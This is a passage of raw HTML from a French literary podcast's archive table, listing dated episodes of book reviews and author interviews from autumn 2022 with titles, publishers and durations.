<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    3 décembre 2022 4:22 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/des-hommes-en-devenir">
                    <strong>Des hommes en devenir</strong><br>
                    de Bruce Machart, chez Gallmeister
                </a>
            </td>
            <td class="duration">
                                0:03:39
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    2 décembre 2022 4:48 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/les-tout-puissants">
                    <strong>Les tout puissants</strong><br>
                    de Mirwais Ahmadzai , chez Seguier
                </a>
            </td>
            <td class="duration">
                                0:03:10
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    30 novembre 2022 9:53 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/recale-par-capio">
                    <strong>Recalé par Capio</strong><br>
                    de Hjorth & Rosenfeldt, chez Babel
                </a>
            </td>
            <td class="duration">
                                0:03:05
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    30 novembre 2022 9:51 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/recale-par-sylvie">
                    <strong>Recalé par Sylvie</strong><br>
                    de Hjorth & Rosenfeldt, chez Babel
                </a>
            </td>
            <td class="duration">
                                0:03:10
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    23 novembre 2022 5:28 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/itw-david-berue">
                    <strong>ITW David Bérué</strong><br>
                    Affiches de rock français
                </a>
            </td>
            <td class="duration">
                                0:11:19
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    23 novembre 2022 5:22 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/itw-lucas-belvaux">
                    <strong>ITW Lucas Belvaux</strong><br>
                    pour Les Tourmentés chez Alma éditeur
                </a>
            </td>
            <td class="duration">
                                0:09:49
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    23 novembre 2022 5:18 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/itw-herve-moisan">
                    <strong>ITW Hervé Moisan</strong><br>
                    pour Johnny et moi, chez Camion Blanc
                </a>
            </td>
            <td class="duration">
                                0:17:00
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    16 novembre 2022 12:08 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/putzy">
                    <strong>Putzy</strong><br>
                    de Thomas Snégaroff, chez Folio
                </a>
            </td>
            <td class="duration">
                                0:04:02
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    16 novembre 2022 11:34 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/le-serpent-majuscule">
                    <strong>Le serpent majuscule</strong><br>
                    de Pierre Lemaitre, chez Le livre de Poche
                </a>
            </td>
            <td class="duration">
                                0:03:18
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    13 novembre 2022 6:47 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/la-fee-cinema">
                    <strong>La fée cinéma</strong><br>
                    de Alice Guy, chez Gallimard
                </a>
            </td>
            <td class="duration">
                                0:04:57
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    13 novembre 2022 6:30 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/le-collectionneur">
                    <strong>Le collectionneur</strong><br>
                    de Christine Orban, chez Libretto
                </a>
            </td>
            <td class="duration">
                                0:03:07
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    7 novembre 2022 10:10 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/fille">
                    <strong>Fille</strong><br>
                    de Camille Laurens, chez Folio
                </a>
            </td>
            <td class="duration">
                                0:02:22
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    7 novembre 2022 9:56 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/lami">
                    <strong>L'ami</strong><br>
                    de Tiffany Tavernier, aux éditions Points
                </a>
            </td>
            <td class="duration">
                                0:04:21
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    3 novembre 2022 10:53 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/linventeur">
                    <strong>L'iventeur</strong><br>
                    de Miguel Bonnefoy, chez Rivages
                </a>
            </td>
            <td class="duration">
                                0:04:42
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    3 novembre 2022 10:51 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/itw-les-temps-sauvages">
                    <strong>ITW de Nicolas Vassal</strong><br>
                    Librairie Les temps sauvages
                </a>
            </td>
            <td class="duration">
                                0:11:54
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    29 octobre 2022 4:15 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/itw-michel-douard">
                    <strong>ITW Michel Douard</strong><br>
                    pour Tout feu tout flamme, chez Eyrolles
                </a>
            </td>
            <td class="duration">
                                0:12:20
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    27 octobre 2022 4:01 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/itw-de-geoffrey-le-guilcher">
                    <strong>ITW de Geoffrey le Guilcher</strong><br>
                    La pierre jaune, chez Folio SF
                </a>
            </td>
            <td class="duration">
                                0:09:07
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    27 octobre 2022 3:26 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/dpsly-emission-du-25-10-2022">
                    <strong>DPSLY, l'émission du 25/10/2022</strong><br>
                    Librairie Les temps sauvages
                </a>
            </td>
            <td class="duration">
                                0:58:24
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    20 octobre 2022 10:39 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/justice-indienne">
                    <strong>Justice indienne</strong><br>
                    de David Heska Wanbli Weiden, chez Gallmeister / Totem
                </a>
            </td>
            <td class="duration">
                                0:04:29
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    20 octobre 2022 10:24 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/le-mystere-de-sammy-went">
                    <strong>Le mystère de Sammy Went</strong><br>
                    de Christian White, chez Folio Policier
                </a>
            </td>
            <td class="duration">
                                0:03:08
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    13 octobre 2022 9:52 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/la-republique-des-faibles">
                    <strong>La république des faibles</strong><br>
                    de Gwenaël Bulteau, édité chez 10/18
                </a>
            </td>
            <td class="duration">
                                0:03:48
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    11 octobre 2022 11:47 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/levasion-de-cacalou">
                    <strong>L'évasion de Cacalou</strong><br>
                    de Léonce Bourliaguet, chez Hachette
                </a>
            </td>
            <td class="duration">
                                0:03:37
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    7 octobre 2022 6:26 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/carlos">
                    <strong>Carlos</strong><br>
                    de Jérémy Bouquin, chez  Cairn Eds
                </a>
            </td>
            <td class="duration">
                                0:03:29
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    3 octobre 2022 6:29 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/la-petite-maison-son-histoire">
                    <strong>La petite maison, son histoire</strong><br>
                    de Virginia Lee Burton
                </a>
            </td>
            <td class="duration">
                                0:04:14
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    3 octobre 2022 6:19 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/itw-de-julie-bonnie">
                    <strong>ITW de Julie Bonnie</strong><br>
                    L'ile aux cigales, édité chez Albin Michel
                </a>
            </td>
            <td class="duration">
                                0:09:57
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    1 octobre 2022 10:20 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/le-reseau-pourpre">
                    <strong>Le réseau pourpre</strong><br>
                    de Carmen Mola, édité chez Actes Sud
                </a>
            </td>
            <td class="duration">
                                0:03:44
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    1 octobre 2022 10:20 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/la-flute-enchantee">
                    <strong>La flute enchantée</strong><br>
                    Nouvelle de Olivier Pion, mise en onde par Odile
                </a>
            </td>
            <td class="duration">
                                0:13:34
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    28 septembre 2022 12:00 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/manuel-des-castors-juniors">
                    <strong>Manuel des castors juniors</strong><br>
                    
                </a>
            </td>
            <td class="duration">
                                0:09:29
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    28 septembre 2022 9:27 am
                </span>
            </td>
            <td class="title">
